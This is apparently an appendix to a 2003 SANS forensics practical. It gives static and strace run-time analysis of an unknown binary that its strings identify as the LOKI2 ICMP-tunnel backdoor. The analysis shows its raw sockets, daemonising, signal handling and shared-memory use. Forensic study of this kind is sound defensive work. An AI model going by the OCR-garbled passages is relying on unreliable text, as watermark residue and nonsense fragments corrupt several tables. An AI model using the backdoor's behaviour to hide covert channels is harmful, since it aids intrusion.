on the length of the central directory and its expected<br>
ipitie constants as ole disk of a single-part archive<br>
id di offset of local header from start of archive: 0 (00000000h) bytes file system or operating system of origin: MS -DOS, OS/2 or NT FAT version of encoding software:  $2.0$  minimum file system compatibility required: MS -DOS, OS/2 or NT FAT minimum software version required to extract: 2.0 compression method: deflated compression sub -type (deflation): normal file security status: not encrypted extended local header: https://www.mole.com/inductional/extended local header: https://www.mole.com/inductional/extended intervalse.com/inductional/extended intervalse.com/inductional/extended intervalse.com/inductional/ex file last modified on (DOS date/time): 32-bit CRC value (hex): e5376cb4 compressed size: 38 bytes uncompressed size: 39 bytes<br>
1ength of filename: 39 bytes<br>
7 characters length of filename: length of extra field: 0 bytes length of file comment: 0 characters disk number on which file begins: disk 1 apparent file type: text non-MSDOS external file attributes: 8 1B600 hex MS-DOS file attributes (20 hex): arc

There is no file comment.

Central directory entry #2:

---------------------------

#### atd

 offset of local header from start of archive: 75 (0000004Bh) bytes file system or opera ting system of origin: MS -DOS, OS/2 or NT FAT version of encoding software:  $2.0$ minimum file system compatibility required: MS -DOS, OS/2 or NT FAT minimum software version required to extract: 2.0 compression me thod: deflated

**CONSECTED AND THE CONSECTED AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSIVE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPONSE AND RESPO**  $\text{Filb}$  security status:  $\text{Filb}$  activities of the security status: not encrypted compression sub -type (deflation): normal extended local header: no file last modified on (DOS da te/time): 2002 Aug 22 14:57:54 32-bit CRC value (hex):<br>
compressed size: 7077 bytes compressed size: uncompressed size: 15348 bytes length of filename: 3 characters length of extra field: 0 bytes<br>
length of file comment: 0 characters length of file comment: disk number on which file begins: disk 1 apparent file type: binary apparent file type:<br>
non-MSDOS external file attributes: 61B600 hex non-MSDOS external file attributes: MS-DOS file attributes (20 hex): arc

There is no file comment.

## *5.2 Strings Output*

**EXPLORER PROPERTY AND RESIDENCE** /lib/ld-linux.so.1 libc.so.5 longjmp strcpy ioctl popen shmctl geteuid \_DYNAMIC getprotobynumber errno \_\_strtol\_internal usleep semget getpid fgets shmat \_IO\_stderr\_ perror getuid semctl optarg socket \_\_environ bzero \_init alarm \_\_libc\_init environ fprintf kill inet\_addr chdir shmdt setsockopt \_\_fpu\_control shmget wait umask signal read strncmp sendto bcopy fork strdup getopt inet\_ntoa getppid time gethostbyname \_fini sprintf difftime atexit \_GLOBAL\_OFFSET\_TABLE\_ semop



**SOCKRED**<br> **CONTRET AUTORICATOR CONTRETEST**<br> **CONTRET ENERGYCE SOCKET OPTIC SOCKET ON THE SANS INTERFERENCE IN A CONTRET SCALE (10) 1997 guida Orporation worldwidel<br>
<b>CONTRET ENERGY (2003)** guidal orporation worldwidel<br> [fatal] cannot catch SIGCHLD<br>[fatal] cannot catch SIGCHLD [fatal] cannot catch SIGALRM [fatal] Cannot go daemon [fatal] Cannot create session /dev/tty [fatal] cannot detach from controlling terminal /tmp [fatal] invalid user identification value v:p: Unknown transport lokid -p (i|u) [ -v (0|1) ] [fatal] socket allocation error [fatal] cannot catch SIGUSR1 Cannot set IP HDRINCL socket option [fatal] cannot register with atexit(2) LOKI2 route [(c) 1997 guild corporation worldwide] [fatal] cannot catch SIGALRM [fatal] cannot catch SIGCHLD [SUPER fatal] control should NEVER fall here [fatal] forking error lokid: server is currently at capacity. Try again later lokid: Cannot add key lokid: popen [non fatal] truncated write /quit all lokid: client <%d> requested an all kill sending L QUIT: <%d> %s lokid: clean exit (killed at client requ est) [fatal] could not signal process group /quit lokid: cannot locate client entry in database lokid: client <%d> freed from list [%d] /stat /swapt [fatal] could not signal parent lokid: unsupported or unknown command string lokid: client <%d> requested a protocol swap sending protocol update: <%d> %s [%d] lokid: transport protocol changed to %s

## *5.3 Readelf*

Final Bo386<br>
point address: The California of Program headers: 52 (bytes into file)<br>
f Frogram headers: 52 (bytes)<br>
f fund headers: 52 (bytes)<br>
of program headers: 52 (bytes)<br>
of program headers: 52 (bytes)<br>
of program hea ELF Header: Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 Class: ELF32 Data: 2's complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 0 Type: EXEC (Executable file) Machine: The Intel 80386 Version: 0x1 Entry point address: 0x8048db0 Start of program headers: 52 (bytes into file) Start of section headers: 14508 (bytes into file) Flags:  $0x0$ Size of this header: 52 (bytes) Size of program headers: 32 (bytes) Number of program headers: 5 Size of section headers: 40 (bytes) Number of section headers: 21 Section header string table index: 20 Section Headers: [Nr] Name Type Addr Off Size ES Flg Lk Inf Al [ 0] NULL 00000000 000000 000000 00 0  $0<sub>0</sub>$  [ 1] .interp PROGBITS 080480d4 000 0d4 000013 00 A 0 0 1 [ 2] .hash HASH 080480e8 0000e8 0001a4 04 A 3 0 4 [ 3] .dynsym DYNSYM 0804828c 00028c 000420 10 A 4 1 4 [ 4] .dynstr STRTAB 080486ac 0006ac 000210 00 A 0 0 1 [ 5] .rel.bss REL 080488bc 0008bc 000020 08 A 3 11 4 [ 6] .rel.plt REL 080488dc 0008dc 000190 08 A 3 8 4 [ 7] .init PROGBITS 08048a70 000a70 000008 00 AX 0 0 16 [ 8] .plt PROGBITS 08048a78 000a78 000330 04 AX 0 0 4 [ 9] .text PROGBITS 08048db0 000db0 001b28 00 AX 0 0 16 [10] .fini PROGBITS 0804a8e0 0028e0 000008 00 AX 0 0 16 [11] .rodata PROGBITS 0804a8e8 0028e8 000c3c 00 A 0 0 4 [12] .data PROGBITS 0804c528 003528 000038 00 WA 0 0 4 [13] .ctors PROGBITS 0804c560 003560 000008 00 WA 0 0 4 [14] .dtors PROGBITS 0804c568 003568 000008 00 WA 0 0 4 [15] .got PROGBITS 0804c570 003570 0000d4 04 WA 0 0 4 [16] .dynamic DYNAMIC 0804c644 003644 000088 08 WA 4 0 4

Examples and the subset of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of  $\frac{1}{2}$   $\frac{1}{2}$  [17] .bss NOBITS 0804c6cc 0036cc 00012c 00 WA 0 0 8 [18] .comment PROGBITS 00000000 0036cc 0000a0 00 0 0 1 [19] .note NOTE 000000a0 00376c 0000a0 00 0 0 1 [20] .shstrtab STRTAB 00000000 00380c 0000a0 00 0 0 1 Key to Flags: W (write), A (alloc), X (execute), M (merge), S (strings) I (info), L (link order), G (group), x (unknown) O (extra OS processing required) o (OS specific), p (processor specific) Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align<br>PHDR 0x000034 0x08048034 0x08048034 0x00050 0x00050 P.P.0:4 PHDR 0x000034 0x08048034 0x08048034 0x000a0 0x000a0 R E 0x4 INTERP 0x0000d4 0x080480d4 0x080480d4 0x00013 0x00013 R 0x1 [Requesting program interpreter: /lib/l d-linux.so.1] LOAD 0x000000 0x08048000 0x08048000 0x03524 0x03524 R E 0x1000 LOAD 0x003528 0x0804c528 0x0804c528 0x001a4 0x002d0 RW 0x1000 DYNAMIC 0x003644 0x0804c644 0x0804c644 0x00088 0x00088 RW 0x4 Section to Segment mapping: Segment Sections... 00 01 .interp 02 .interp .hash .dynsym .dynstr .rel.bss .rel.plt .init .plt .text .fini .rodata 03 . data .ctors .dtors .got .dynamic .bss 04 .dynamic Dynamic segment at offset 0x3644 contains 17 entries: Tag Type  $\begin{array}{ccc} \texttt{Tag} & \texttt{Type} & \texttt{Name}/\texttt{Value} \\ \texttt{0x0000001} & (\texttt{NEEDED}) & & \texttt{Shared libr} \end{array}$ Shared library: [libc.so.5] 0x0000000c (INIT) 0x8048a70<br>0x0000000d (FINI) 0x804a8e0 0x0000000d (FINI) 0x804a8e0<br>0x00000004 (HASH) 0x80480e8 0x00000004 (HASH) 0x00000005 (STRTAB) 0x80486ac<br>0x00000006 (SYMTAB) 0x804828c 0x00000006 (SYMTAB) 0x804828c<br>0x0000000a (STRSZ) 528 (bytes)<br>0x0000000b (SYMENT) 16 (bytes)<br>0x00000015 (DEBUG) 0x0 0x0000000a (STRSZ) 0x0000000b (SYMENT) 0x00000015 (DEBUG) 0x0<br>0x00000003 (PLTGOT) 0x804c570 0x00000003 (PLTGOT) 0x00000002 (PLTRELSZ) 400 (bytes) 0x000000014 (PLTREL) REL REL REL (DETREL) 0x00000017 (JMPREL) 0x00000011 (REL) 0x80488bc 0x00000012 (RELSZ) 32 (bytes) 0x00000013 (RELENT) 8 (bytes) 0x00000000 (NULL) 0x0 Relocation section '.rel.bss' at offset 0x8bc contains 4 entries: Offset Info Type Sym.Value Sym. Name 0804c6d8 00001005 R\_386\_COPY 0804c6d8 \_IO\_stderr\_ 0804c72c 00001405 R\_386\_COPY 0804c72c optarg 0804c730 00002205 R\_386\_COPY 0804c730 \_\_fpu\_control 0804c6d0 00003d05 R\_386\_COPY 0804c6d0 \_errno Relocation section '.rel.plt' at offset 0x8dc contains 50 entries: Offset Info Type Sym.Value Sym. Name 0804c57c 00000107 R\_386\_JUMP\_SLOT 08048a88 longjmp



6: 08048ad8 0 FUNC WEAK DEFAULT UND geteuid



Histogram for bucket list length (total of 37 buckets):



No version information found in this file.

# 6 Appendix B – Run-time Analysis of Unknown Binary

## *6.1 File Operations*

```
San Authorizes Context Context Context Context Context<br>
San Ashar (Coole/Context Context Context Context Context<br>
San Ashar (Include 2012 (MESSAGES", CONDONING 2003<br>
San Authorizes Context Context Context Context Context C
[root@rosetta unknown_bin]# strace -f -e trace=file ./atd
execve("./atd", ["./atd"], [/* 47 \text{ vars } */]) = 0stat("/etc/ld.so.cache", {st_mode=S_IFREG|0644, st size=50793, ...}) = 0
open("/etc/ld.so.cache", O_RDONLY) = 3
stat("/etc/ld.so.preload", \sqrt{0}xbffff7b0) = -1 ENOENT (No such file or
directory)
open("/usr/i486-linux-libc5/lib/libc.so.5", O_RDONLY) = 3
open("/usr/share/locale/en_US/LC_MESSAGES", O_RDONLY) = 3
open("/usr/share/locale/en_US/LC_MESSAGES/SYS_LC_MESSAGES", O_RDONLY) = 3
stat("/etc/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such file or
directory)
stat("/usr/lib/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such file or 
directory)
stat("/usr/lib/locale/libc/C", 0xbffff2d4) = -1 ENOENT (No such file or 
directory)
stat("/usr/share/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such file 
or directory)
stat("/usr/local/share/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such 
file or directory)
LOKI2 route [(c) 1997 guild corporation worldwide]
```

```
[pid 24302] --- SIGSTOP (Stopped (signal)) ---
[pid 24302] open("/dev/tty", O_RDWR) = -1 ENXIO (No such device or
address)
[pid 24302] chdir("/tmp") = 0
```
## *6.2 Network Operations*

```
[root@rosetta unknown bin]# strace -f -e trace=network ./atd
socket(PF_INET, SOCK_RAW, IPPROTO_ICMP) = 3
socket(PF_INET, SOCK_RAW, IPPROTO_RAW) = 4
setsockopt(4, SOL IP, IP HDRINCL, [1], 4) = 0
```

```
LOKI2 route [(c) 1997 guild corporation worldwide]
--- SIGSTOP (Stopped (signal)) ---
```
## *6.3 Signal Operations*

```
[root@rosetta unknown_bin]# strace -f -e trace=signal ./atd
sigaction(SIGUSR1, {0x804a6b0, [], S A INTERRUPT|SA NOMASK|SA ONESHOT},
{SIG_DFL}, 0x40050358) = 0
```

```
LOKI2 route [(c) 1997 guild corporation worldwide]
sigaction(SIGTTOU, {SIG_IGN}, {SIG_DFL}, 0x40050358) = 0
sigaction(SIGTTIN, {SIG_IGN}, {SIG_DFL}, 0x40050358) = 0
sigaction(SIGTSTP, {SIG_IG N}, {SIG_DFL}, 0x40050358) = 0
[pid 24311] --- SIGSTOP (Stopped (signal)) ---
[pid 24311] sigaction(SIGALRM, {0x8049218, [],
SA_INTERRUPT|SA_NOMASK|SA_ONESHOT}, {SIG_DFL}, 0x40050358) = 0
[pid 24311] sigaction(SIGCHLD, {0x8049900, [], 
SA INTERRUPT|SA NOMAS K|SA ONESHOT}, {SIG DFL}, 0x40050358 = 0
```
# 6.4 *Ipc Operations* **EXAPPLE 2F94 9980 FM5 DE3D F8B5 06E4 B5 06E45 DE3D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4**

```
[root@rosetta unknown_bin]# strace -f -e trace=ipc ./atd
shmget(24569, 240, IPC CREAT|0) = 9371683
semget(24751, 1, IPC CREAT|0x180|0600) = 393228
shmat(9371683, 0, 0) = 0x40008000LOKI2 route [(c) 1997 guild corporation worldwide]
[pid 24328] --- SIGSTOP (Stopped (signal)) ---
[pid 24327] semop(393228, 0xbffff74c, 2) = 0
[pid 24327] shmdt(0x40008000) = 0
[pid 24327] semop(393228, 0xbffff74c, 1) = 0
```
### *6.5 Complete Strace Output*

```
© SANS Institute 2003, Author retains full rights.
[root@rosetta unknown_bin]# strace -f ./atd
execve("./atd", ["./atd"], [\frac{\times}47 \text{ vars } \frac{\times}{}) = 0old_mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1,
0) = 0 \times 40007000mprotect(0x40000000, 21868, PROT READ|PROT WRITE|PROT EXEC) = 0
mprotect(0x8048000, 13604, PROT READ|PROT WRITE|PROT EXEC) = 0
stat("/etc/ld.so.cache", {st_mode=S_IFREG|0644, st_size=50793, ...}) = 0
open("/etc/ld.so.cache", O_RDONLY) = 3
old mmap(NULL, 50793, PROT READ, MAP SHARED, 3, 0) = 0x40008000close(3) = 0
stat("/etc/ld.so.preload", 0xbffff7b0) = -1 ENOENT (No such file or 
directory)
open("/usr/i486-linux-libc5/lib/libc.so.5", O_RDONLY) = 3
read(3, "177ELF\111\10\00\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0\k1\000"..., 4096)= 4096old_mmap(NULL, 823296, PROT_NONE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 
0x40015000
old_mmap(0x40015000, 592037, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED, 3,
0) = 0x40015000
old_mmap(0x400a6000, 23728, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED, 3,
0x900000 = 0x400a6000old_mmap(0x400ac000, 201876, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x400ac000
close(3) = 0
mprotect(0x40015000, 592037, PROT_READ|PROT_WRITE|PROT_EXEC) = 0
munnmap(0x40008000, 50793) = 0mprotect(0x8048000, 13604, PROT READ|PROT EXEC) = 0
mprotect(0x40015000, 592037, PROT_READ|PROT_EXEC) = 0
mprotect(0x40000000, 21868, PROT READ|PROT EXEC) = 0
personality(0 /* PER ??? */) = 0
\text{geteuid}() \qquad \qquad = 0getuid() = 0getgid() \qquad \qquad = 0getegid() = 0
\text{geteuid}() = 0
\text{qetuid}() = 0
brk(0x804c818) = 0x804c818brk(0x804d000) = 0x804d000open("/usr/share/locale/en_US/LC_MESSAGES", O_RDONLY) = 3
fstat(3, {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
close(3) = 0
open("/usr/share/locale/en_US/LC_MESSAGES/SYS_LC_MESSAGES", O_RDONLY) = 3
fstat(3, {st mode=S IFREG|0644, st size=58, \ldots}) = 0
old mmap(NULL, 58, PROT READ, MAP PRIVATE, 3, 0) = 0x40008000
munnmap(0x40008000, 58) = 0
```
#### Andre Arnes GCFA v1.2

```
Example 2003<br>
Example 2003<br>
PANS INSTITUTE 2003<br>
PANS ISSNET 2008<br>
PANS ISSNET 2008<br>
PANS ISSNET 2008<br>
PANS ISSNET INSTITUTE PROPORAN<br>
PANS ISSNET 2008<br>
PANS ISSNET INCORTATION<br>
Example 24332<br>
Example 
\text{stat} ("/etc/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such file or
close(3) = 0
directory)
stat("/usr/lib/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such file or 
directory)
stat("/usr/lib/locale/libc/C", 0xbffff2d4) = -1 ENOENT (No such file or 
directory)
stat("/usr/share/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such file 
or directory)
stat("/usr/local/share/locale/C/libc.cat", 0xbffff2d4) = -1 ENOENT (No such 
file or directory)
socket(PF_INET, SOCK_RAW, IPPROTO_ICMP) = 3
sigaction(SIGUSR1, {0x804a6 b0, [], SA_INTERRUPT|SA_NOMASK|SA_ONESHOT},
{SIG DFL}, \ 0x40050358 = 0socket(PF_INET, SOCK_RAW, IPPROTO_RAW) = 4
setsockopt(4, SOL_IP, IP_HDRINCL, [1], 4) = 0<br>
\alphaetnid() = 24332
qetpid()getpid() = 24332
shmget(24574, 240, IPC CREAT|0) = 9404452
semget(24756, 1, IPC CREAT|0x180|0600) = 425997
shmat(9404452, 0, 0) = 0x40008000
write(2, "\nLOKI2\troute [ (c) 1997 quild cor"..., 52
LOKI2 route [(c) 1997 quild corporation worldwid e]
) = 52time([1047452539]) = 1047452539close(0) = 0
sigaction(SIGTTOU, \{SIGIGN\}, \{SIGDFL\}, 0x40050358) = 0
sigaction(SIGTTIN, \{SIG_IGN\}, \{SIG_DFL\}, 0x40050358) = 0
sigaction(SIGTSTP, \{SIG_IGM\}, \{SIG_DFL\}, 0x40050358) = 0fork() = 24333
[pid 24333] --- SIGSTOP (Stopped (signal)) ---
[pid 24333] setsid() = 24333
[pid 24333] open("/dev/tty", O_RDWR) = -1 ENXIO (No such device or
address)
[pid 24333] chdir("/tmp") = 0
[pid 24333] umask(0) = 022
[pid 24333] sigaction(SIGALRM, {0x8049218, [], 
SA_INTERRUPT|SA_NOMASK|SA_ONESHOT}, {SIG_DFL}, 0x40050358) = 0
[pid 24333] alarm(3600) ( ) = 0
[pid 24333] sigaction(SI GCHLD, {0x8049900, [], 
SA INTERRUPT|SA NOMASK|SA ONESHOT}, {SIG DFL}, 0x40050358 = 0
[pid 24333] read(3, \langle \unfinished ... >
[pid 24332] close(4) = 0
[pid 24332] close(3) = 0[pid 24332] semop(425997, 0xbffff74c, 2) = 0
[pid 24332] shmdt(0x40008000) = 0
[pid 24332] semop(425997, 0xbffff74c, 1) = 0
[pid 24332] exit(0) = ?
<... read resumed> 
"E\300\0^{\circ}\311\215\0\00\1) \t\1300\250\2\374\300\250\2\374"..., 84) = 84read(3, "E\300\0^\311\216\0\0@\1)\10\300\250\2\374\300\250\2\374"..., 84) =
84
read(3,
"E\300\0i\311\217\0\041(\374\300\250\2374\300\250\2374"..., 84) = 84
read(3, "E\300\0i\311\220\0\0@\1(\373\300\250\2\374\300\250\2\374"..., 84)
= 84
read(3, "E\300\0i\311\221\0\0@\1(\372\300\250\2\374\300\250\2\374"..., 84)
= 84read(3, "E\300\0i\311\222\0\0@\1(\371\300\250\2\374\300\250\2\374"..., 84)
= 84
```
